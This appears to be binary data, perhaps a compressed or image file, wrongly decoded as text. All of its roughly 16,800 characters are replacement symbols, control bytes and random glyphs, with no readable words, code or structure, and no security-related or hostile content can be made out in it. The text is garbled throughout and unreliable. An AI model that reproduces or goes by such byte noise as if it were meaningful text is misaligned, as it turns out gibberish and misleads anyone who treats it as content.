��ET$t �r�E�6<���ab>	���zB�E_YQ�b4̛�s䦑�7��pkk��%�z��|7�Wѥg�uT�k�n-;ۑ� U�q�J���}<����b���f�nX��oǤ��}$���R<H聸sk�3�ޗ×^�O�8�k�(h1���oX��c;�w���#��y9.i�p�93{v��MC4���;�\Y��v���ŭ���b��4�%�g��W	i��Ih�sZN��K���zʨ�����<4�V��-b���~,#45,�k����#�(��Ӥ���U�Z�muV�km
j�y��eЪ��Q�$��+Z�q�X띂�-�,�<BQW�1Fk?1T���)�;| P��gc�ltS<�l��W��KWľ�*�q& �k��[���;����һ��'+I;�^,�6��1�zl>�[=�=�&�#K�H����R��Q�:�"&>[8TM	s�,�??�\��0ja�Dܭ� cr�fI!�F��s�}�J9@n��dr�^�:V���HV����j�_�e���ܚN�t'��4�f��\��Y폏`4��;�+�h���ǒǅ���UR��� g=k[`���N�y6�[`厴ӵ�?�J�^�EUo��l���;��<�����8�1Q��:�S&ӡ"�"�����1���	[Dj3p��P�	����E�/$H�P��#������B�h���ڶ��e(�\b;�#T �_��[�����
-�����	y+E��R_A�=D��XY��"�Ю�H��Gh�a�7Yޖ�n�5Jj�o� �P!�~ :�sf���3���#L�t?��?%fH`�9����"R�G5�I�j�씭e�:[z�<9���]�M�j�
U�8r.$.Ǹ�A#�E��F�	Ŭ�L����~�Z�ʵQ�<��)B�+d�k���#xEFGD���N���|VN{Ւx���:t��5�r=NX\b4A6sV��+C.�T�ӭ��%	6w��Z)�uV��.k�Gd��s��D~�G��� ��lzJ���X�H0:"��Q���
k�\�{���D�(�!eZA���@d
���A�!�@ V@�h�3�!�i$d��5����ay���Jދ)����C噥�L�s3w\}��[aɪ�,v������+S���kZe�L���lu��^�+������9�- �˧n��{���a�����e���������x~#�r|�<��ǫ� ����3}���f��^��Źj��9�zjH�N�H�C��PS��Hkv���㸧�x�8g��L���M��Fď�f�B������A��6��U�{&l1�����q�����q�g�
"'�C;j*N�� ����^�_��91<�Y5�����i�$jv�TF�mw�ccM�q\U�6d��걲��LSU�IPM�u�c��C�ie�}4�Z��E�=��Jx�� q�,`��H@.�8�'���u|聆ye�'�qnW���<�Z��]�]G��>޽����
�lV��&�=,` �@�Ǽ_PpV��S��	G���pnP�	tađ��1���].�����t�6��ɯ�F��o9�[L	�䬧��&���ɵ��[�Sb�=Q3�UV�b�E�a3k�����꺫���k�*��fb�TX�3����"ڬ,�\r��}���uM+,�������7������7�j���EQ(��?1���Q��P��wj$ěV�E�)��5Vd�@^H&9 +0����	�H,�5yXVvB���H[�@�褻+�٠��3�Dd�5�'rZo�;)<��VwiMW>��DN�grU��
�`�H�-C�&#D#@�D��D�_Jۢ�U]R��,c_�a��U����^�? _�@'�B���*�B�j�ϟQՂ��o%�i�M�\*KfW�����U��N�삭Oh��ӵw��2�gLڑ�SVYv�hқ<*���;r,%6���@b4?%��>� >Z?x~j��u�8w��2�)Xp�M�م}���#D6F��$�ȄB3��WZ}Z�لd���ǁXr���7��_8>k��z�?����g@�J-��`ױW��4a6���+�vw����P6���h��JW�('}
�؉����q� I[c�V�ʙc������"�v@��.U���^��=P�� ��(% �� @@��H�Y�
D@�$-��;�eb,y��Xm��x�G�����eD�[�H����nb���[a��e���M~�e�'E���|���N�0�v�w\o�w�ro�/ǣ|����h�ǰص���W]���ݾ��-�B��2G8G�R�:�#�@>��qܼ/��x�� ��|O��/��W��H�r�ew]Bʘ��۵��w������d�kX�Ͱ��l�U����}T��H{�^�w+;x�����{��g�f���ɳsY��'�Zat�����,�t3TM�U�"�l~C����g����4M��Ky��m� N,��]N�7]�e�U�	�l~��T�iv�n>�z(�ѡ?���m� ��is��K���oF�o��n���5A�����-���?&s�8���6 d��=�72�G��p�6���ݹr�ۂ�xv��
2��2����ő��d���i�3���n�A�a��DƲ8Zց�=�������N��4�%kN��L#.K�YH�!kZ-eׄ׷%Y���Ky7��g&�а��$��н&�~)�kQ�����׸\"�D���u�݂�ɤʋ�a��K<��� ]��,li/���[,m�:��+̬y7� ���QS��{�.�Xg��uc��W���p-=�rY�D��-��[�Zņ�
�+��B�d\fB�L`@X�Aa�F����	�9��$b��e*L�|�d-����]��u��<���3�R⨎��muoJy y+ɴT@�h�#DHvD��"@~�#���@$�7%E�F��!�Q(���M?Ɠ�g-U:��WR/$���a�*�^uj�Ϩ��Q���4˦���UfT<'��]WRm{h�"�e���r�4���꩕�����Ս��<�iWiGY��ҵx�YVj%6�h��[���>)��	�(+���~����+�_�n���EJõ���
�� v@���A ��"Į��=�FN{%'�Û������y�K���;��A(��՝���N]4!� ���.}�J4w�~&*��m�DU��I�?$�/mE��"���-���Nк�Kt��Nv@��.U���^�B`4}���"ˍ삾ۨ@��n��$	���f�YB��$�0ᨺ'jUT�F��I�W1����Gݢym7a�� �<��'��&�gn��>'_�k���p��S,|���ޚ=V�,�9(ec桐�ԵDi#���؏.��qrL����Ů�_
qV'�X�8�9��#�콼��ͧ�ug���YG/&|9yc��D��pI̆7��co6#���F~��s^/�ˏ+��S�����ߪ��h��s;&�����$���٭���yk�ø����ޫFG�M!kC���Wua���;��'<��g���I��*��2z?�_Q��т-u;�^~Y}G�`����Q�ϵ�BC[�T�l-݌."��!y���f�/�O��,ck���N��a��be��Mm-OoP�.�⊸��t�ϐ�]ˣ=�n.^]=ҏ��p�4mhkl^wu�Wl�Q�g�Y�nS��4�>�VR5�Ru? o�Ql%�l�F�3O�,��
{S��M���U{k�^���\���N{���KesA�"����6f�����W�NN�=�ˍ�dpr��p.�흵ptSf�����,R[PX���sU�]��
�X�(�=��.6�Uۈʭ��bt�eq�,�O�ep� Mq����R�F��`p<�������A�K��0��H��I�\���n��r٪�࠲W�:� �������Ll��@V�;E��55R :&����� #T�%m�)+襚d�t.���^��L@�kդ]�B���WT	9+Lڈ<h����r��,�:)
�"l�ݺ$'�@l��¦J�!Q��b; ���F�fuƫťߠ�C5�4Z��
ȕ	9y$Z#mUP�[`��\�:p�g�����[�7æ
Y^��>}�WC�h��V�Е�}-&Թ]Cv}h"���T��~�W:*�"kVj�6�h��{�@)� �/4�悫{m>+I�o��^�'��-�R����Si����i_`�4���( 
2:$XwWO�N?fQ��O�Xsu\}זc?8^G#��d�a]S��,H��S;Vv!�
�9tу��h�ϵ	6w���ɼ芴^ $� ��{j/������Ar�D��P����ʷ�N�|���tF���5��SQ�Z�j�@C�A0P+�W@���R�]UH��A_��[�⊚�Z/5'�4�"׸�x��OD���H��"��9@�c�����-n`���lg�>Q����qOG���v%N��C^Z@x�^�,���q�}��j��>�:�y��������\��#b���e�}>��m�Y�a�/��Ӌ4bT�f��4���\�g�O_���k�Ha<I�q-+0�B
�y@,�'��ܼ����|y0��bb�%V ڠH7��S��X���x���7�em���Z����&k��a���e���>F�F��T��j�M�0�{�97��<u�o`|m:����N�oK������7q)�v��8:^&�c`���n^�4x�ຸ��r������)0��X#kF�ڸ���1��rr�t|VGV9�[�ӿ��d�rq�؎|r�7ߢ��z�� ���+7V5��.(�H��K�%�.q�4g���v�gL��I!J�i[�`��U��L��Pr�u����h��V��glJ�l�R%�*�@B����-�h�dn�.&�Q�4��Q��=��6X� �����_���	b{s1��,lua��<3��O�t��A�R���蹳�n��+�Y4Y�b�p�GX ��j�q�6Ai�$Q"�\�M������`�����I!�5]%.J����4а��J�П � b�	��dЈ� ���wlzcBp�dgn�� �WY D] d�\'�U��B<�*�6[.[�cdB����}�!��檰�C�T�,��-�h�P�?�M�\���)<]f�m��O���Ѱ�j��\�:��)�E���,s� rX�ή��Fk-��;V*��B�eh���u�ݪ�������gͻ�Ԋ���y�o��i�C�hƃu+ݏ�	��Uq}�Wؾ�6F��$�ȄB3���Ӌ�3`c��O%�/Q���yn7n�ܵ^N}���{Eb�MQrE��L�����J����>�$��JgD�P,�Έ�E�HAC6}� 0�Ƞ�f�a{P�l��P��J~Eʷ�R�������Oտl
�`ɸP�A�bQ(�U�N���K�Z%+����n֐ò��ّ��A�B
�ӁW��-.D�
�6TR�N�����[@����>�=a��pGXZ�ƶ�U��sO"��~v�m��q����>���;�=�2Sb�u#�h*c�1���^��]���6Xݼ�Ж鷚�}9�:��p�bT�U�Ϧy������.9�kc˖��м隢�mES*�#0o�5�#`���az������8~V{��~����ZZ�s ݭ�k�6?�x�W����w45� .t���lk9&]5]68�w�E���x��F�8l՘�dt�0n�=��������.\x���|y��65�q��Ұ27ee,۽�Ԟ��d����o?�����b��a�Rb4妔�����nar^-dꜷ,_P�;���0��F��篊��¸��z,�Ñ�-%����?�C�[jR��6,2i:r���n*H"9::@����u��,���k�3�p��@��� �<��ѐ��)�0���7M"� ֖�i��jP:��tG/#^�y�tϡC�-��[��d�r�vT��=@u��\����]��4�n��]�/�zl��3��'6�U���&���}-.�*�3�Ͱ"��qtc��x��GsPUI]AOzWu��{�>x�0�����H���Ӧ]�������{Y.36Aa���

Ѐ� 7%h
��$X�*jh��UEh�@+tWL�N�
���	��1"6A̄����R��Y�] E� ����H"6@�	��p��U\�6����C��e��#�QQ�2�Wݾj��W�jo�Q*�Q���G�c�sf���A�fݹÃ�:�5iv�ϳa?���Z#ce? �����˦� v\�3����Mm+0�ة��q_��$\��+���H�^h)L:�ARMڴ����T�+��K\Y�Ìl�����i_`�$���;"P��`�]?�8��6=���Xr�\}ו��ӕ��v�8�#e��;��u%����)��J�2�1ϵ	6w���ɼ芴^ 
$�$1.�'���(.�P��ʫB���9 ��*!1��S�?$�phN�eV��YD�Quwۺ�_e�(	+�D�ۚ��B0�R�h]Qs�D���{�픉�`���@3�A��ls�(���Z,J�*�'�4S30�M?��K��/U�o���~:��+�>wS4�����4����n���� n.O���&q���{��	(q�>j�l�v;�pЅ�91�zq���,���^�uFW-�nI2������{���s̲���XW�\>��8x����Fx��_E+��k|H���m��ɶ�^�0Z��U�C�H.��EW>O�"��N���TxK*�"蟆��ַJ�La�9M��*� ��/9���H8�cQW�0T Z��˺���WÏL���ꉀ���q�(���F2[c�oѧ��¸R���ON*X��}k˟�;��#�V��1hV�-C9�n��rCE��׶2j�3�Fӿx+���8������%�����>}ʕ���a�NskX+�y��"�m�5��흺.��+zgs3� l�v��j�2@��-c;��
b��QW�ju[�<�m�����T��HӔ���uF92��5)��Yޔ[����j�z^����{��yb�M���j*/fk�.;OUJ��H�4��bұ���-W��� K�O.!D��R�6c��\�c�n�9oXƖ��
�]���mX���[h�"���  ��-D���;v
�f�!>J�lc�@`tUP�	��#��N��J�E�B�{������6J� ��� nH�;U�q��� Dh��-����R�x*�0m��-ږ�Ҵ���U�cڷ�i���_�Q�W	ܼ���GA��Iڄ۵g[F��'
1S4p���K���|�J�$B��<��rm��Tl��ʱd��vڪ��-󰋕1�YE��3�?�99�X����u���v���R�]��[F_�0؅)���E��z}�Wؾ�6F���)I���Ӌ�3`c����X�������@>Y�k�Ϸ���E��DlT��${)�ĝ�*ب�͖�2��&��S:LTY����	B��%ۤ�ݟ���BE!�@V�[�l�X��n����Ȫ��Fn�eV��BH���gӤ�uDԅt
����Ce`��o6[�JA���(��Ï�*%N����PHh�Ⱥ�@�5�P
�\�p���enOT��v9��-�+d��3�B�	�g�6*pJ���x!��sM��`E�N��pa^i�� ���&��&��N�E3��I�s���/����?A.6�<��a�E�d����)�x�� �'�O�A��`qM��V�o��?�D����A�6����N��OY�L�\߃o���8��8�=��� E��9!��f���gtB.���[�p�y�.|���)�I����T��쥅�GQ��� w$�˵�=;�/�6�Kh�'MD�6���W�Hn���7�YUɦVC_sK�f��.&�]~�0��<�����m�o�[��I���S�H�N[���to����^i��)n�o#uЪ� sWV�����������o���ji�څY�Ɯ3�	�\X�Ab	�!�R��v���
���vH�����(�V��T˓��2��eҕEdkÚ��X�v��7��E�bi�%~˲�t#q乹8� ]x����c`"�n�,ӫ����6�e�l�cdj����v�j�7���N�n�9
6UP��l���p.�镨���� ���EL�R�� �$��-�U\#�VP.a!9�G�U]HȄt��j�nUoՠNp�YY�h�F�V���Q`���H%	R�;-�\�y�=�G�˪�7x`|�H�S��������K����U�~K,�`�,�ћ��V*#����Ue|_ۏ$\��+(�ЂN�i6r�9���{+�ٿK�~����[���ɴ��AF������4��|2dl���(�tR����Ӌ�3ac����/N�7���r�s�=6�;���F涊�Y�賝���H�ƌ��#���'4�'�N���Y�!Y� W@��?ޔ�T3�J��ݑ�DWAS,m�hVJ�1���J�S�?%�UYZ��<�Ux���PW���2[�J�=� ���W�n��6*ۤ��B�N��� ���K=� ��Zȝ�E�vW"�PH u-����ϫ������Nє_���]�/�h�[Ui�H�?����eV:&��n��"�x�\t4��|��;���<��8����+�	'U38j�V���;��J������BOT몸�*B셦�t��a�u��� �n��0q����|A�!,��'��im�nӇ0s-$��ߦ�O�,�����:��j��;M-d� 74��t��\��Z����!WLs��Oac	[��{(*6?z�E�g4�H�^����.��=DE�Ѕ�1�b7+��OP	�IF�3]h	���巊�Z�`E�*�Fc���͇`%g�ZVԬ�d�3~j5=)UҶF��hsN�l�|ry�� qc�! 4]�h�B��gz��c�Ђ��ӮU��J��l�cdiЩ��vB��v��@�� F��rP.r��誡] ��{V�V����ZELN� 6@3�EL��M���ehGe	���?p�$���!� ��*��:"	�FYiD��HQ��ZΖ�V"S�ԩ#���w/$<���]쇚�ϵ�l�lՎ]V���Ơs�N*�j|Lr�^��k�BH��Z�k*��uκ�&?hj	A���8��q䋣Lz��]E�(	�D�:9)��T����/{�Z��F��7�j��� (@p.�>�%}������:%n�RED�������wX��+N�<o.�j�%��v�xؼ�.�}��}d���l�bտr�{V�ƕ7���2��M�R��mBɴ蕚�AC��� ��h/��t�*�D���T�? �0T��'�B��g�>+*�]P �,���@������� ��k��{�W@ٮK��$.��(,��]�,0(��`�WP-Ge� �k�H�j7j�vFmwj<���� �e,���*�8�<9�2��U�J��i�{�m����Z�@�7�Ŕ�z�Y�ܖ����T��{cg����U�B�fH>� ���K��.������2�V��@8_d텾�#����hC�l.�'�SzJ��m!aч3�N��IF��H���� ��jA�(�/�jfL	DN�«���H�%�X� ����OU��"�U��X� ��3���eUb9�ւ�%����-E.����mz96�e���x���K6�y�r%"T KpP��Q��l�s��8X������U�~��_%fk��s�};p���3}4��s$p6XYc]�,�U���T�Ll�DИ�E���\H�QQDs�6�C;S"(\Euӽ���F�e6���L��� ��-���Y�0�u
*b���P��B��P��@��A�'D�����.KC<��C���t��Q�m*�(��V	�� O$�,�_�W>}��jP��#k�� �C���\�=���U��m������T,�k�����Z��E���T��ڪ�X��o�.>�YEƠg��(�Gm�AJS�*ث"�_����ҶB�EvO�l����P!�7�P@ft��u�MHOU0�����Ǜ��e���q�;�y�ǧ���b�7�*[��*��Y�Խ��Y1��9���#;ڬ�%(�W�,�N��4@���~$.�?�g���E�IYBM���@G�P;��֝�H���*�](�� :�ʋ�� ��+� 7@?�E�w=��M&�cޤ�̣kx�
ke*��d{�$YY��K"@P��V���ն%j��Ęf�ĎvW�n��N_Ã�%�Eo�4����|�v]Un+�5�Z�2��B�Gm��S��h��2n�J\з�2��t�l�]T� (���S���u�7L�j�&�ˡ�k�ak+ɫ���K�;�0j�TN���ՠf�\Y]��`sN�Qb7�mGQ��j�y��:�v�dZ��jZ�.��4+)[;M���(©�ts_`J�e��J�Z���n�kp�mV�帪�����b�]���z(!��e�o���m�Q���d3$�J�:n��Yv�Qe��� X��k3��c���y| JF�i������o*�^���=,;�[e�X�N��nl7!#b:o��p�SE"`�`�]����*i�)d7!��(:(];�oN�u����Z�#u��􈵕�"T� t@�� _�DM �R�9�G���% o�VQt@>H!� ��
����@��h�R�Ŝ�DU����n�\Yt��;vE�w�@�/K)�{����|{Qw`,kH��o���eI��y�-���uTŋ�� �h�ɦ��e͞�ՙ���Ub��� X��g���O�WPq�@��Y{.AQ�O�
��)�*�_n?p-���@P�}�����(��A�����]i�N?fT3�<sٻȬyW����!�Wx��g���b�X:K�-��d��:��g
N�4)��.���N~˼��([P�o:=՗2J�'��3�Ax*�D��+%Q@��B���7*�+�i�ʯ�( �EeE�J-&�2[��t�4�R��9�=�"�6P�:�~����~+YЖ}.�"S�bg�P����vh�AP���$�t��jazU1t��+�	�n^K�m}	��n��[s��b�n@n�IUN���:){��FΚ8�$�K��:m�[k�n�LV� %�VR�(�ګF6"��u[Θ���i�f������j7f[�5��t%h�� �F�|����X��\����ZU�Q�5_&�z|^9X���ԫ��iյ��Mʋ�d�	��K�l��3_����R�F�Ae��A��=/SU6f��AD��� ��,��&��R� ��<o7Ԩ�"CUe�P��#$w��XX��l�Cm\.c��\B�,]e�u��U��+]QB�'��..���I)ftr�ѽ���Ʒ�l��W���n�� ���B��'%K�	4��vrT[��ښ�X��ggG��K+v\�(�*͐O�U\��n�G`��E	� ��"N�Up��VQhC��!� � ��#dQK6�����
m���!V]���s{&��;(X'���_d�,�]�>+�����Aݐ��#o�,_8�1W3S~�j����=TJ|����|�i�t=��v,k/�ӣ����Q`�iX{�.2�E�lT!AZS��S��
�6�ZM�W*���[��%;h��]W���b�rF� ���$�ºq�͉�v�V<�4��yo{g/'>ޯ���t��-�}
�D���R�튉�%�M�]��U'=Wy)"�0�o:%e�J�?�t� �����5�(X�Q;�H7`�*ɕT�Z~��YV�p(�=TSvꋙE����2-�/�V�(�e]�l�m���@�m�v&$�%K2�&�L���d��|���Fz��(:+*D�F� ��D�1�W�[t5 �.�$ӏ�*�K��[�n{���/Cs���h�-����5-$iu�WU�:o�]����F���l�Q����ym���c�N��C�WLa�R����rU���X�+�_ktǪ�d��WG�� �}S�WRv)�8�7��d�d�k�/�2�,����M�sU�v�D�.˛�x�e7�H<8���������,�d�� ZA6�sQn���SF�:�� u�/��fӘVH�q'u�=<���wV�҆�mu"�5��P������An9u:����U��:���@�\�*UÚ�|Vw��9�/-�a���ź���o�&��q������r"������?n�s���wK����l��ÀP&6W�"�4�j�;i���r�
�I����)�&j��J[��#?���6��6VP�@Ġ:���!m����1(#}G�AA9�WC`��u�[HX�U���+��[�|��S�UX:�.��`ߩ �`T
~���n�Ş��XV���_8��S���� {��]|�v�<��\��7es��L;���)gb�Ul�A���X<o�E�Eç���-�AV^ːTy�������D_������	�x�h*��_`�Cl��̐$�+��Ԉ]�ɍ����<�0�v�"�b��Oǫ����!�i�7!�*�-�
�K��:(��[�|��1�Ra`y�ҥ�&�%Y��bPP�=���� ��p��CK(X�u��A�2���O��Y֑tl�G������<�0� �"��gB&��Lq��I�S��:�w�{���Q��JZ�aԠ%�=�<��n�r��c��^�����Dԉ�l])6[ag�b� � "˯N|�ߥ����{c���N��Tg�I÷=-8-m�v�gM8�HT��X��DԹ�1���ѕ���]��[�9tӌ��ˢM1ͥ�����$�]k.�e��Z��-�*����Cu!i�`�v�l���6�x"}�d�5��7�TV�:ҠυC!7e��VŘuX'E#�d�v�dяS�>��l���mR�Hkᩌ�7���@���حx<շR��6�Z��.5�+�
i�z�Tor���:X��Z�[�M�I� ���b�[[rt��[q�*ꯤ�����n��[�U��T��F����c����m-k�-#�7�6++�k�s9G��%BZ�,mnbF��i9v�e�H[#H<¤���p�6	��[誹4�=�
�p������S'@�@��e��u�)T�@�� ���?��
� ��#}����VP>�dN�!}�@��UtN�Q?��4H9Wx�Y�S�v"��~M��%5`�%��A�]�G��.�N��X^���o�>s'��g:!��y����拧�+�Tl��l ���uW��4��V�c}��`���U�X�ݲ
u69�)�+I�C��<���h��k�b���!���6xW[�-HɄgX��w�X�����x�I���Oǧ���,(}��lU�4GUJ�9&=�zh��u�eUg�;�*1�B�o�ͬ++4$JrAC=H���������P��EJ�罕2��(�Y!hP)Q�gb���L��T�=a樕Ტ蒂E�Eg�ꋣ}��6DJ�k��~�5�Cef�v@�ͬT2Ll�������"��: `��1!�)�P}آ���V0�l�Ͳ�--��рH���9y.֤�(���i�m�p�H�m��_���sS�܊�ۙ��)�ˇ��'����xl��@V[	@z�^#.�T�g!�ے������Q�h:�WL�˟mJ};�ص#u���3��
�0���Zr�,G��/1��r"ڤEэ�'7)�5V�w�E�	�&ԳH��YUt��Z�-�M+�sn�Tٶf-���7uZ��w4U��p�m;�����۳Ȭ�P���i3�9���YjŤ���?�69I�C�v�%_[���9�
��?�Z�k��տ����-`-�ˡO�-���%r
����<Xk�6�몍	�e��Uj'���P�}���F���b7U�����\8\w,2��-3�_�\^7�hl��܁Y\6�ǛO?�}b8}�mC7�n��iۏ.7�7=,���+��,�������Zj� �KKT��T*$���:-�'DO�@��n� ���� ��_A�j��{e{�@�@Ġ�$�B�U� g6X�j��4@m�AMìW�Ģ�F��6�H�AB��� �]�Ƕi�s��1��u�$aI�H鋏?⥛��X�䋞�) �n���m�*��g�m��f�n�Ti!�|���Sl��� �)Q�� ��j�����/ͬ4�喪�P]T��,�M}���P0��#2@�<]���:jC�������n�X�֘�q�<H~X�+�{�S��%��7�*[��*�J=¥V�vS�j^���?�,�j�v䦫;P�_�XJ����c��� o�a�檠\���+�B� ��(���
��*_�B��U*����M�� e)	�EE�s|U�� �n�]gfڠ��ͦ�͒�v@[]U�E�)� 7j���k� 0�k�A tR�Z�g*V��LwTʵ(�KZ�+�\��/�����阹nB45�,p�ٍ�v�M�
ϥ��[��v�[+�Ƿ;V����_�D4{�g%{4,�+@��h��K%�޴�k^�׵���7Lr�hZF�[~9��8�s[,Ԏ<�NH���B-�o����e7��c��g.��G�z�%��{��P��=����}&)����������-�6�L���'���M��--�^{cf����u�o�*e������\���ѡ�˗)��/L�|M�|��8���쳗WUi���*[3X��q�k�VX����-eں_���]����]��6�� ��vcu�#Ќ���)�(,2�k�������%���d*.�t
$��� K"p���D�'Lג��� mt�`UѰ� p��!S,?��'=�p],K����mƽ�+�\y,p8ߣʺϧ"fr��Yb�Ǔ}�Y)��$k��r��˴
�Zj��UfbU�;
��*�j�a��1?��D?�(!{5�Q�����;e�hD"Dl��At
��N� ��VQ5�P�(��o=e}��Q���;y�EJ�_������=��:�a]X�6xWJ�[�\m߶|�˦,-޴Q�@~M�H�W� j6X�#�[��*8����g�ux����!��"Z�8����
D��4���i:Dh�oV�Ӓ�EPVA@���+�b��"I@�vڮ�������:� Ucʾ=���t��'�kOW���u�R����Y'��<�^��c��=��/�~Am�y��SUǵ��+6��VhD��@�gc'�fBX����@���B� 	����m�Y}��>]�N��UW_(��;��WAU�p�5BArUZ�u��B�b; {��ʬ��A(ͯu�P[������2�T��5YEf=.PS��f"�l�����/&r7"�ܗn1Şk�Kl�sܶgB��T��&�� K���o�TK�P��^1&�u��ӯ@�k��I��)�I�Yj����L��jQ�d#���&�#�4�Z��nPP9�fG��kV������YlM��Z���{����� ���t�(�A�-��d%�\ �n��F�Dy -��{ �:T�Tj���ǹ]���E��O�LlO��X�e�ḃ.�Fˋ<lṭ�$ê�-M�'��~�Y㕋�~��� ��rJ�Uy�����)b�D�����KE�=K%�%"�@Y���A?Xm�]b|QƎ\�{�(�������ʦ�$��V:�wGd�ֽ���� ��7*.1`��c��+������8N��a�n���ǖ�	��4��>	D��̶6X僪s�1W�W�0�Jg�Se��֓9�1�J���$ ����\l�w�Up�8��: D�7�s]_D
����rVPĨ���tJ;��R�����r�Md����Hce��"��{��z�xJδǶw+�|�ӯ��)�!�³ö\���� yn�.֟�<��.sms�X�1�V��d�SH�橭���"����H>�YA�	�*Hu>h+JwAH�V��/�oMN>��(y�H{ �Y}���&�$l`�����]i�N#�ɏ�[#�ұ�_��x�I��y?�Lh�u�R��YY)3���[D���-��3vO��N,��m�B@���A��R7�X� �5lt�M�l�dy"BK�('�+<�ag,��4(YHyy��Ь��.�
�CT/�n�R�bT/2� @Zʫ̎6F�(���Ti��e���Z�0tE
�sWn��&�{6�fG5�\���eɗ㥣��� �.<^_.^�ba��]29����ڵ,��N���Jձ�3q��R��������ϓhϨ6���s��T����Y�6�;������-6�z�\����[T�N��1����}��ɳb�4b9���s۵�V~�>���R�]i���ַ5�e���8�+�a�'[�Jɶ��5q 4D'4f��@P4A	cj�"���.�uF�4�J��Wb1�i�D���l.�[4��p��8��g�;%p���r���b�r�Uׅ��Ȃ��qk�d`�;���Ŵ�l�b,�1���[�ˎ�!��ꓧ5��S� mH*�N�E���i�P��/euw�i=���H<�s��#M�	���CO+"%�l�%�qtJ�gk�-���"�e��U.ﺏ,�{������kΩ����%ɸ���.OcH���Xe�%�J�eLNc��U/i���}���ˈ�����cnK���Ǘn���s�H\�Fkh���ɜt�T�D9�c���6���ވ�/���J'D'@� ������!}�EU��-Ҥ#uO$� |,����u���u�n�V�Bt.Dh��6;T�@���tb3��D^�n�:��U�U���Y��l̺.+k��ؐ�
�
f5v�����U�Sv�5L��~k,��*H�Ž��Q����tq��H*S�e�AJ~��AZ]�
��_E�|�~�芠Ӫ��A1uA��_`�$&�C�I@�vڮ���/�2c���,y:_U��K��ܼ�I����a�\Γ����t+D��vQ�j^�`? �s�ڼݓ��[w�6��VhbPD����[o��� �)�_K�T4\��0 �$��PV�ٹg�B�;������P�] ��@�+���`��I\�B��!��Ciڽ�l��]��,GdU���I�"� ��@X��$h.$�5|q�S,�谬<���� �<5���r~7"�(�˻t��-���_��N�[��%t O$c�J��2�i۞��@9�,��tbϫu�7\����,�\z'��Qu�6��nk��N���g��u�MlM���l#%��Ѻ��屝!��Y��춪�Z�^U<����+3�ߵ����+���6p�|Q	��}l�3���6'�Yۦ��h/�ђ˻F�]_��ie���yKy]cQ&�)��ǹ�,3�i��c�ANǗ<5�w�'�o�ø���+��]`�ڬg$�{Ǖ���z�� ��t�M{s�}�O[~kY��Y��5!�h[l��,��*��v�Qi�7�P���2��lHFx��NN�5�}t�Au��kda��jn��[Rs���\���K����I�J4��#X,�j�[1��n�Xٵ�zfW`�U��&��j����G�c����9��1��6�a��<�p�2����iii#e��i��Nh�{
�(B� ��?��B��At� T�_EU��dh�F�,UG�("4@Ī��W1(Caް���i'�cb�zL\�!Ke~�LLG���}��95Ś{%r��æ�
�b�}UU3��|P� K� ym�*�)��
V�?$\)ƇE[�ӠX^�2�G"<�K�S�����Ż� �L����qAJn��AZCrPS;�%���=B3��c*�7WF"��.&Īm��ؾ� �E�@�<]���:i��~ɏ�{7y�/�/����M��y��L>K�҈Б)7u�G&��D�Խ.B~Ej�˵I����h�~�Y��+�/��b�?����� PUR�\z�̢Ib��I ��������/�j�;������h�2/w$
 Yt
ȸAT".��*4�A��_) |e�*�my���d[���"��(:K����4���K��+c<��e�U����ﳥp��r�8x�����܊ -�/Ct��k-�E~��;��o��YvgY;X	�_L�'����:s�ۜ�p�����v����A��uɔvN�:��|z:i�F�;۹g"̧hh mD�s�6�ʋ؏v#�9�U�5Jэٚ��f�6S�Ni�W�KꬳE�R�\�F�K;ح(��'��^�t:8@��$
3'jfb� ���-�Dn�R>p�-Ҵ��k_��E�KLmr�C�tX,E�5a��\u?���:��r�G�㾕�R�dE�p��~F?��>5�ǒqn3�c2Hd�{c?հ�/3>l�z�_	GG-H����u×?�]�Տ3���/҄O����0�f'Eч?�p�|ov��
<J:�1͐8;��K�7�˅Ƕ�%E�H:��V9�Ӓ����Z��M.f�e�l�^���Tf~��}.�����]��B��$smr����,ܠ�'��M�5�k�������� 'B��b�l���ť,�*wWނ| �++6�����IY�����ʶH���U�8]%.V[��\�� ӷ��,�ܳh%e���@ٮ�����UW"C�@.CueY� $�U�g���m-�X�� ���\�@���Du�	�6wux���\�?&<��rE�<�$j�n�%�#Y�3�㽺�ip�� [��b�����'����T;jof�u]T��E���Vy�*2߂�%r�O��kbE͊kH*¬�ࠃ�AVn�
�����Z��"����TJ���nJ����_b�3:$�$m��N�q{���ٴN�Yr�d[U��Q���y\�W���q��(�vj��x �'je��:0+�r�^o��������~�(jCeuȢ:+�;����3���Q�5%�6�V)I ���IP��W�X�Y��&]�A����k��E$���.( ;hPL"�� H�*�F�B�+�o�� �'}c
g���)Jp@�Dl����,��w9����&��)�'!ɫ���׷���oN�(����I�ǖ{�,e���k��ݤB�:16Z���k��"��.+�7���p�q��F*�6G���q���-�h	/��4pƈ�28ظ�
c[�9kl㪘�r��� E���E��^����V���Z����u��
Ћ��-SsZTeu�hkH��Y��.Q+dԢ/��oeud;ʈ�Ԋ!�5F�~�B������A&dQ0h�<G��T�+���|��\��y�-���4��+�! [���/6޷���)%���2:yo|�jW��&ޖ^0���m ���x��08�9,OpU�m�ӈ�0�8��,3ۢzs�S�I)�"�E��o5�ֽ;��0�)�I 6��-��c�a��p�����#�T���fk�����3��o����L-����]����5i&1�	6[L��Sm(�9n5[��ퟮ�O�˧�tG��M�L��v�	�{�����tG��	�D�E8�T[-��rPY�\��[���u�V
��k��b~+;9!����[]�q�t �D�������<��q�欍��G"��-=I���J״�t*�(�
��R�u*U@?�Ur'�� @HZꇆF38��kS�mH�`���mt�w���X�g�\�N��up�\�<����lSL�q��pK*���5��V���1����1���5�q�k2ۛ�75�- �K��]셬���AH�	�*�m�����,�j�R5pn���[н���Wǎ�w�E����0n��[G�sU�d��gD�Ѧʶi=��]Z�H_�sk�l��W>N�|3��"������`�C����U�=����Y�_�X�Qžl��R��s��$!欠�()˻��A�AI��l-��Qy��,��B��la�5H]Q}����F(l��� H.�U֝5);αq�f|�W�N=���5�y��W���\.��F�dJQ���2�7W�˥�}������Zq�]1D�U�[��eQ���uJ����c_06�;?�
